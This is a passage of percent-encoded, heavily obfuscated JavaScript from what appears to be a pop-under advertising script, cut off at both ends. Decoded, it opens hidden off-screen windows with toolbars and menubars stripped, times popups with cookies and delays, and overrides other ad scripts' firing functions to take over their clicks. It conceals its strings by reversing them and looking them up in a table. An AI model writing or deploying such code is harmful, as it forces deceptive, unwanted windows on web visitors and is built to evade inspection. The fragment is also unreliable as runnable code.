%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%5B%72%5B%74%28%35%36%38%29%5D%2E%73%70%6C%69%74%28%22%22%29%5B%74%28%39%36%31%29%5D%28%29%5B%74%28%31%32%33%30%29%5D%28%22%22%29%5D%3D%21%21%6E%7C%7C%76%6F%69%64%20%30%29%7D%2C%67%65%74%4F%74%68%65%72%42%6A%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%61%43%67%4A%45%3A%6E%28%38%31%38%29%2C%52%59%78%47%74%3A%6E%28%36%30%34%29%2C%41%4E%69%72%44%3A%6E%28%38%30%35%29%2C%73%53%61%68%52%3A%22%73%74%72%69%6E%67%22%2C%71%4F%73%52%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%57%79%69%4D%41%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%65%72%61%49%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%6F%6E%57%4C%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%69%66%28%4F%62%6A%65%63%74%5B%6E%28%31%30%39%32%29%5D%29%72%65%74%75%72%6E%20%4F%62%6A%65%63%74%2E%67%65%74%4F%77%6E%50%72%6F%70%65%72%74%79%4E%61%6D%65%73%28%77%69%6E%64%6F%77%29%5B%6E%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%72%29%7B%76%61%72%20%65%3D%6E%3B%74%72%79%7B%69%66%28%2D%31%21%3D%3D%5B%74%5B%65%28%31%30%36%38%29%5D%2C%74%5B%65%28%34%36%30%29%5D%2C%65%28%31%31%34%34%29%2C%65%28%33%38%31%29%5D%5B%65%28%38%33%33%29%5D%28%72%29%29%72%65%74%75%72%6E%3B%76%61%72%20%69%3D%72%26%26%77%69%6E%64%6F%77%5B%72%5D%2C%6F%3D%74%2E%41%4E%69%72%44%5B%65%28%31%32%35%30%29%5D%28%22%22%29%5B%65%28%39%36%31%29%5D%28%29%5B%65%28%31%32%33%30%29%5D%28%22%22%29%3B%69%26%26%74%79%70%65%6F%66%20%69%3D%3D%3D%74%5B%65%28%31%30%38%31%29%5D%26%26%74%5B%65%28%31%31%31%39%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%77%69%6E%64%6F%77%5B%69%5D%29%3D%3D%3D%65%28%39%32%38%29%26%26%74%2E%57%79%69%4D%41%28%6F%2C%77%69%6E%64%6F%77%5B%69%5D%29%26%26%74%2E%65%72%61%49%6C%28%72%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%65%28%31%30%34%35%29%5D%29%26%26%74%5B%65%28%35%34%35%29%5D%28%74%68%69%73%5B%65%28%35%37%35%29%5D%5B%65%28%31%65%33%29%5D%5B%65%28%38%33%33%29%5D%28%69%29%2C%2D%31%29%26%26%74%68%69%73%5B%65%28%35%37%35%29%5D%5B%65%28%31%65%33%29%5D%2E%70%75%73%68%28%69%29%7D%63%61%74%63%68%28%6E%29%7B%7D%7D%29%2C%74%68%69%73%29%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%65%33%29%5D%7D%2C%70%72%69%6F%72%3A%66%75%6E%63%74%69%6F%6E%20%6E%28%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%68%70%6F%4C%68%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%6C%6E%64%67%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%69%70%7A%63%41%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%62%77%4A%74%76%3A%22%6F%62%6A%65%63%74%22%2C%56%44%62%49%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%53%45%4B%6A%4E%3A%74%28%38%30%35%29%2C%54%4A%53%73%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%65%68%4D%49%56%3A%74%28%31%30%38%36%29%2C%68%46%54%7A%45%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4B%64%68%45%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%50%49%77%76%79%3A%74%28%34%37%32%29%7D%3B%66%75%6E%63%74%69%6F%6E%20%65%28%29%7B%76%61%72%20%6E%2C%65%2C%69%2C%6F%2C%75%3D%74%2C%61%3D%7B%7A%4A%54%6F%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%5B%70%6F%70%31%73%74%70%5F%62%28%38%33%31%29%5D%28%6E%2C%74%29%7D%2C%56%70%76%41%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%2E%6C%6E%64%67%61%28%6E%2C%74%29%7D%2C%49%4B%74%63%43%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%5B%70%6F%70%31%73%74%70%5F%62%28%37%35%38%29%5D%28%6E%2C%74%29%7D%2C%4A%49%6A%7A%6F%3A%72%2E%62%77%4A%74%76%2C%72%77%64%52%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%5B%70%6F%70%31%73%74%70%5F%62%28%34%38%33%29%5D%28%6E%2C%74%29%7D%2C%70%76%66%4C%68%3A%22%73%68%6F%75%6C%64%46%69%72%65%22%2C%6A%58%68%76%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%5B%70%6F%70%31%73%74%70%5F%62%28%38%33%31%29%5D%28%6E%2C%74%29%7D%7D%2C%63%3D%74%68%69%73%5B%75%28%31%31%36%39%29%5D%28%29%2C%73%3D%72%5B%75%28%35%37%39%29%5D%5B%75%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%5B%75%28%31%32%33%30%29%5D%28%22%22%29%3B%63%2E%6C%65%6E%67%74%68%26%26%28%74%68%69%73%5B%75%28%33%34%36%29%5D%28%21%30%29%2C%63%5B%75%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%74%29%7B%76%61%72%20%72%3D%75%3B%69%66%28%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%74%5D%5B%73%5D%3D%3D%3D%72%28%38%33%37%29%26%26%28%69%3D%77%69%6E%64%6F%77%5B%74%5D%5B%73%5D%28%29%5B%30%5D%2C%21%61%2E%7A%4A%54%6F%6C%28%61%2E%56%70%76%41%7A%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%69%29%2C%22%6F%62%6A%65%63%74%22%29%29%29%66%6F%72%28%6E%20%69%6E%20%69%29%69%66%28%6F%3D%69%5B%6E%5D%2C%21%61%5B%72%28%35%37%36%29%5D%28%61%5B%72%28%36%36%31%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6F%29%2C%61%2E%4A%49%6A%7A%6F%29%26%26%61%5B%72%28%37%30%32%29%5D%28%61%2E%70%76%66%4C%68%2C%6F%29%29%7B%66%6F%72%28%65%20%69%6E%20%69%5B%6E%5D%29%69%66%28%21%61%5B%72%28%31%30%33%34%29%5D%28%6F%5B%65%5D%2C%6F%5B%72%28%38%33%32%29%5D%29%29%7B%6F%5B%65%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%72%3B%72%65%74%75%72%6E%21%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%35%37%37%29%2E%73%70%6C%69%74%28%22%22%29%5B%6E%28%39%36%31%29%5D%28%29%5B%6E%28%31%32%33%30%29%5D%28%22%22%29%5D%26%26%28%69%26%26%69%5B%6E%28%39%35%32%29%5D%3F%6F%2E%73%68%6F%75%6C%64%46%69%72%65%28%29%3A%76%6F%69%64%20%30%29%7D%3B%62%72%65%61%6B%7D%62%72%65%61%6B%7D%7D%29%29%29%7D%74%72%79%7B%76%61%72%20%69%3D%74%28%39%32%39%29%5B%74%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%5B%74%28%31%32%33%30%29%5D%28%22%22%29%3B%74%68%69%73%5B%74%28%38%33%39%29%5D%28%29%3F%66%75%6E%63%74%69%6F%6E%28%29%7B%74%68%69%73%5B%74%28%33%34%36%29%5D%28%21%31%29%2C%77%69%6E%64%6F%77%5B%69%5D%3D%76%6F%69%64%20%30%7D%2E%63%61%6C%6C%28%74%68%69%73%29%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%74%3B%77%69%6E%64%6F%77%5B%69%5D%3D%21%30%2C%72%5B%6E%28%36%39%30%29%5D%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%34%38%29%5D%2C%6E%28%31%30%37%30%29%29%3F%65%5B%6E%28%33%36%36%29%5D%28%74%68%69%73%29%3A%77%69%6E%64%6F%77%5B%6E%28%37%36%30%29%5D%28%72%5B%6E%28%38%34%33%29%5D%2C%65%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%29%7D%5B%74%28%33%36%36%29%5D%28%74%68%69%73%29%2C%76%6F%69%64%20%30%3D%3D%3D%6E%5B%74%28%35%35%35%29%5D%26%26%28%6E%5B%74%28%35%35%35%29%5D%3D%21%30%2C%72%5B%74%28%31%30%33%32%29%5D%28%73%65%74%49%6E%74%65%72%76%61%6C%2C%6E%5B%74%28%33%30%38%29%5D%28%74%68%69%73%29%2C%35%65%33%29%2C%74%68%69%73%5B%74%28%35%37%35%29%5D%2E%63%61%6C%6C%62%61%63%6B%73%5B%74%28%36%38%38%29%5D%2E%70%75%73%68%28%6E%5B%74%28%33%30%38%29%5D%28%74%68%69%73%29%29%29%7D%63%61%74%63%68%28%6E%29%7B%69%66%28%72%2E%4B%64%68%45%6D%28%4D%61%74%68%5B%74%28%39%31%38%29%5D%28%29%2C%2E%30%35%29%29%7B%76%61%72%20%6F%3D%7B%7D%3B%6F%2E%73%69%74%75%61%74%69%6F%6E%3D%72%5B%74%28%31%31%38%31%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%34%31%36%29%5D%28%6E%2C%6F%29%7D%7D%7D%2C%69%6E%69%74%33%72%64%70%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%66%6F%72%28%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7A%7A%68%56%65%3A%6E%28%37%32%35%29%2C%57%51%47%54%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%6F%5A%46%6E%49%3A%6E%28%31%30%34%35%29%2C%42%4F%58%6A%41%3A%6E%28%38%32%37%29%2C%46%66%4E%47%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%6A%64%78%47%53%3A%6E%28%33%35%34%29%2C%75%66%56%63%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%75%59%72%4E%54%3A%6E%28%36%38%33%29%2C%42%70%43%59%6A%3A%6E%28%31%31%36%32%29%2C%57%46%68%70%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%2C%44%6F%4C%6D%48%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%2C%69%43%7A%4F%65%3A%22%43%68%72%6F%6D%65%22%2C%69%44%6D%44%4D%3A%6E%28%31%30%32%34%29%2C%70%61%55%64%49%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%2C%72%3D%74%5B%6E%28%39%39%32%29%5D%5B%6E%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%65%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%72%5B%65%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%34%37%29%5D%26%26%21%74%68%69%73%5B%6E%28%31%32%31%33%29%5D%28%29%26%26%74%68%69%73%5B%6E%28%34%35%33%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%69%3D%74%5B%6E%28%33%31%30%29%5D%28%73%65%74%49%6E%74%65%72%76%61%6C%2C%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%74%3D%6E%3B%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%61%5D%21%3D%3D%74%28%34%33%34%29%26%26%28%6F%5B%74%28%39%32%30%29%5D%28%63%6C%65%61%72%49%6E%74%65%72%76%61%6C%2C%69%29%2C%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%72%3D%74%2C%65%3D%6F%5B%72%28%31%32%32%37%29%5D%5B%72%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%6E%5B%72%28%38%38%30%29%5D%28%63%29%5B%72%28%38%33%35%29%5D%28%75%5B%72%28%37%30%37%29%5D%28%29%2C%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%61%3D%7B%7D%3B%61%5B%72%28%38%36%34%29%5D%3D%21%31%2C%61%5B%72%28%31%32%31%32%29%5D%3D%6C%2C%61%2E%70%65%72%70%61%67%65%3D%4C%2C%61%5B%72%28%37%32%30%29%5D%3D%7A%2C%61%5B%72%28%39%33%34%29%5D%3D%31%30%2C%61%5B%72%28%31%32%32%38%29%5D%3D%21%6E%2E%42%72%6F%77%73%65%72%5B%72%28%31%31%33%34%29%5D%2C%61%2E%69%67%6E%6F%72%65%54%6F%3D%79%2C%61%2E%63%6F%76%65%72%53%63%72%6F%6C%6C%62%61%72%3D%64%3B%76%61%72%20%63%3D%61%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%73%3D%7B%6E%65%77%54%61%62%3A%70%2C%75%6E%64%65%72%3A%77%2C%63%6F%6F%6B%69%65%45%78%70%69%72%65%73%3A%31%2C%62%65%66%6F%72%65%4F%70%65%6E%3A%66%75%6E%63%74%69%6F%6E%28%74%2C%65%29%7B%76%61%72%20%69%3D%72%3B%65%2E%75%72%6C%3D%75%5B%69%28%37%30%37%29%5D%28%29%2C%75%5B%69%28%34%39%34%29%5D%28%29%2C%75%2E%73%65%74%74%69%6E%67%73%5B%69%28%31%31%31%37%29%5D%5B%69%28%38%37%39%29%5D%26%26%75%5B%69%28%35%37%35%29%5D%5B%69%28%31%31%31%37%29%5D%2E%64%6F%77%6E%6C%6F%61%64%5B%69%28%36%35%32%29%5D%26%26%75%5B%69%28%31%30%34%31%29%5D%28%6E%5B%69%28%35%30%33%29%5D%28%29%29%7D%2C%73%68%6F%75%6C%64%46%69%72%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%74%3D%72%3B%72%65%74%75%72%6E%20%75%5B%74%28%35%37%35%29%5D%2E%66%72%65%71%5B%74%28%34%35%31%29%5D%26%26%75%5B%74%28%37%39%39%29%5D%28%29%2C%75%5B%74%28%33%32%38%29%5D%28%6E%2E%67%65%74%43%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%28%29%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%73%2C%66%3D%70%6F%70%31%73%74%70%5F%70%6F%70%5B%72%28%33%31%38%29%5D%2E%75%61%5B%72%28%33%38%32%29%5D%5B%72%28%36%32%30%29%5D%28%29%5B%72%28%37%37%38%29%5D%2C%76%3D%70%6F%70%31%73%74%70%5F%70%6F%70%5B%72%28%33%31%38%29%5D%2E%75%61%2E%67%65%74%2E%6F%73%28%29%5B%72%28%37%37%38%29%5D%2C%70%3D%21%31%2C%77%3D%21%31%2C%68%3D%70%6F%70%31%73%74%70%5F%70%6F%70%2E%73%65%74%74%69%6E%67%73%2C%67%3D%68%5B%72%28%31%31%31%37%29%5D%2C%64%3D%67%2E%63%6F%76%65%72%53%63%72%6F%6C%6C%62%61%72%2C%7A%3D%67%5B%72%28%37%32%30%29%5D%2C%6D%3D%67%5B%72%28%33%31%37%29%5D%2C%43%3D%67%5B%72%28%33%37%30%29%5D%2C%79%3D%67%5B%72%28%34%36%38%29%5D%2C%4C%3D%67%5B%72%28%38%33%38%29%5D%2C%6C%3D%67%5B%72%28%31%32%31%32%29%5D%2C%42%3D%21%31%2C%44%3D%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%68%2E%64%65%6C%61%79%50%6F%70%2E%69%73%41%63%74%69%76%65%26%26%6F%5B%72%28%31%30%35%36%29%5D%28%68%5B%72%28%34%32%31%29%5D%5B%72%28%31%32%31%37%29%5D%2C%6E%75%6C%6C%29%26%26%28%42%3D%21%30%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%42%26%26%28%6F%5B%72%28%31%30%35%36%29%5D%28%76%2C%6F%2E%4E%43%76%71%59%29%7C%7C%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%54%6F%70%26%26%77%69%6E%64%6F%77%5B%72%28%36%35%36%29%5D%29%26%26%28%44%3D%21%30%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%28%43%7C%7C%6D%26%26%6E%5B%72%28%31%30%36%36%29%5D%5B%72%28%35%38%39%29%5D%26%26%6F%5B%72%28%31%32%30%30%29%5D%28%6E%5B%72%28%31%30%36%36%29%5D%5B%72%28%37%36%33%29%5D%2C%36%38%29%26%26%21%6E%5B%72%28%31%30%36%36%29%5D%5B%72%28%31%31%33%34%29%5D%29%26%26%28%73%2E%6E%65%77%54%61%62%3D%21%31%2C%73%5B%72%28%31%32%32%31%29%5D%3D%21%31%2C%73%5B%72%28%36%39%35%29%5D%3D%6F%5B%72%28%38%32%36%29%5D%28%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%59%2C%31%30%30%29%2C%73%5B%72%28%36%34%31%29%5D%3D%77%69%6E%64%6F%77%5B%72%28%35%34%33%29%5D%2B%31%30%30%2C%73%5B%72%28%33%39%39%29%5D%3D%4D%61%74%68%5B%72%28%31%32%35%37%29%5D%28%4D%61%74%68%5B%72%28%36%32%34%29%5D%28%2E%37%2A%77%69%6E%64%6F%77%2E%69%6E%6E%65%72%57%69%64%74%68%29%2C%33%30%30%29%2C%73%5B%72%28%39%39%39%29%5D%3D%4D%61%74%68%5B%72%28%31%32%35%37%29%5D%28%4D%61%74%68%2E%72%6F%75%6E%64%28%6F%5B%72%28%38%36%30%29%5D%28%77%69%6E%64%6F%77%2E%69%6E%6E%65%72%48%65%69%67%68%74%2C%2E%38%29%29%2C%33%30%30%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%6F%5B%72%28%36%33%32%29%5D%28%68%5B%72%28%33%35%30%29%5D%5B%72%28%38%37%31%29%5D%2C%6F%5B%72%28%39%39%33%29%5D%29%26%26%28%70%3D%67%5B%72%28%35%34%39%29%5D%2C%77%3D%67%5B%72%28%31%32%32%31%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%44%26%26%6E%2E%61%64%64%28%68%5B%72%28%34%32%31%29%5D%5B%72%28%31%32%31%37%29%5D%2C%7B%75%6E%64%65%72%3A%21%28%6F%5B%72%28%36%36%32%29%5D%28%66%2C%22%4F%70%65%72%61%22%29%7C%7C%6F%5B%72%28%36%36%32%29%5D%28%76%2C%6F%5B%72%28%31%31%39%32%29%5D%29%29%2C%6E%65%77%54%61%62%3A%21%31%2C%77%69%64%74%68%3A%6F%2E%48%74%75%53%51%2C%68%65%69%67%68%74%3A%6F%2E%48%74%75%53%51%2C%74%6F%6F%6C%62%61%72%3A%30%2C%6D%65%6E%75%62%61%72%3A%30%2C%73%63%72%6F%6F%6C%62%61%72%3A%30%2C%74%6F%70%3A%39%39%39%39%2C%6C%65%66%74%3A%39%39%39%39%2C%63%6F%6F%6B%69%65%45%78%70%69%72%65%73%3A%6F%5B%72%28%34%30%31%29%5D%28%6F%5B%72%28%31%31%37%37%29%5D%28%36%30%2C%36%30%29%2C%32%34%29%7D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%39%22%3A%44%26%26%66%3D%3D%3D%6F%5B%72%28%36%31%30%29%5D%26%26%6F%5B%72%28%35%35%39%29%5D%28%68%5B%72%28%34%32%31%29%5D%5B%72%28%38%31%32%29%5D%2C%6E%75%6C%6C%29%26%26%28%63%2E%64%65%6C%61%79%3D%68%5B%72%28%34%32%31%29%5D%5B%72%28%38%31%32%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%30%22%3A%6F%2E%66%55%62%6B%77%28%74%79%70%65%6F%66%20%7A%2C%6F%5B%72%28%35%34%34%29%5D%29%26%26%28%7A%3D%5B%7A%5D%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%28%77%69%6E%64%6F%77%5B%61%5D%29%29%7D%29%2C%35%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%74%68%69%73%2E%62%69%6E%64%49%6E%63%53%63%68%65%6D%65%43%6C%69%63%6B%73%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%74%68%69%73%2E%63%68%65%63%6B%42%61%72%72%69%65%72%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%74%68%69%73%5B%6E%28%31%31%33%37%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%77%69%6E%64%6F%77%5B%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%70%6F%70%6E%73%7C%7C%74%5B%6E%28%36%38%35%29%5D%5D%3D%61%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%74%68%69%73%2E%75%74%69%6C%73%2E%61%64%64%53%63%72%69%70%74%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%33%36%31%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%76%61%72%20%6F%3D%7B%69%50%6E%42%45%3A%74%5B%6E%28%31%30%39%34%29%5D%2C%74%57%73%6B%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%74%2E%46%66%4E%47%47%28%6E%2C%72%29%7D%2C%4E%43%76%71%59%3A%74%5B%6E%28%34%33%33%29%5D%2C%6A%73%43%78%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%2C%76%6F%73%4E%5A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%74%2E%75%66%56%63%72%28%6E%2C%72%29%7D%2C%62%77%4D%6F%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%2C%54%78%59%49%50%3A%66%75%6E%63%74%69%6F%6E%28%72%2C%65%29%7B%72%65%74%75%72%6E%20%74%5B%6E%28%39%31%30%29%5D%28%72%2C%65%29%7D%2C%49%6C%63%70%67%3A%74%5B%6E%28%31%31%33%38%29%5D%2C%56%61%75%70%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%48%74%75%53%51%3A%74%5B%6E%28%36%30%37%29%5D%2C%64%76%74%62%6E%3A%66%75%6E%63%74%69%6F%6E%28%72%2C%65%29%7B%72%65%74%75%72%6E%20%74%5B%6E%28%36%31%38%29%5D%28%72%2C%65%29%7D%2C%51%56%68%4F%6A%3A%66%75%6E%63%74%69%6F%6E%28%72%2C%65%29%7B%72%65%74%75%72%6E%20%74%5B%6E%28%31%31%37%31%29%5D%28%72%2C%65%29%7D%2C%43%6B%71%47%52%3A%74%5B%6E%28%35%37%30%29%5D%2C%78%66%49%48%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%66%55%62%6B%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%61%77%77%6A%57%3A%74%5B%6E%28%37%31%32%29%5D%2C%47%57%6D%54%69%3A%66%75%6E%63%74%69%6F%6E%28%72%2C%65%29%7B%72%65%74%75%72%6E%20%74%5B%6E%28%38%32%32%29%5D%28%72%2C%65%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%76%61%72%20%75%3D%74%68%69%73%2C%61%3D%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%35%33%30%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%39%22%3A%74%68%69%73%2E%72%75%6E%53%50%41%53%75%70%70%6F%72%74%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%30%22%3A%74%68%69%73%2E%61%64%64%42%44%54%6F%55%72%6C%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%63%68%65%63%6B%42%61%72%72%69%65%72%3A%66%75%6E%63%74%69%6F%6E%20%63%68%65%63%6B%42%61%72%72%69%65%72%46%28%29%7B%76%61%72%20%61%71%3D%5A%2C%70%3D%7B%45%62%48%68%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%53%42%4D%55%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%4E%74%54%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%72%71%53%6C%64%3A%61%71%28%34%38%39%29%2C%69%4F%51%76%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%6F%64%64%65%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%64%6F%43%45%46%3A%61%71%28%31%30%31%32%29%2C%49%46%51%47%46%3A%61%71%28%31%30%39%32%29%2C%71%61%59%4A%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%41%65%7A%59%4F%3A%61%71%28%34%33%34%29%2C%63%62%67%74%70%3A%22%72%65%64%61%6F%4C%6F%78%45%22%2C%58%69%69%6B%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%44%79%4F%66%61%3A%61%71%28%37%38%35%29%2C%58%6B%73%46%48%3A%61%71%28%31%32%31%36%29%2C%43%65%69%44%73%3A%22%73%72%61%76%5F%70%70%61%22%2C%52%7A%74%59%48%3A%61%71%28%31%31%33%32%29%2C%6A%4E%48%54%69%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%6E%70%4D%6D%79%3A%61%71%28%31%32%37%36%29%2C%71%46%65%79%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4E%62%72%65%64%3A%61%71%28%31%31%32%33%29%2C%68%55%67%7A%72%3A%61%71%28%34%39%32%29%2C%41%5A%63%62%4F%3A%61%71%28%39%35%39%29%2C%43%6C%62%6D%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%61%57%4F%4B%50%3A%22%30%2D%31%32%33%34%35%36%37%38%39%2D%64%61%2D%74%70%67%2D%76%69%64%22%2C%5A%56%52%4D%76%3A%61%71%28%31%30%32%36%29%2C%6B%46%53%6D%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%51%58%6D%69%63%3A%22%3B%70%73%62%6E%26%22%2C%42%63%75%53%74%3A%61%71%28%33%32%32%29%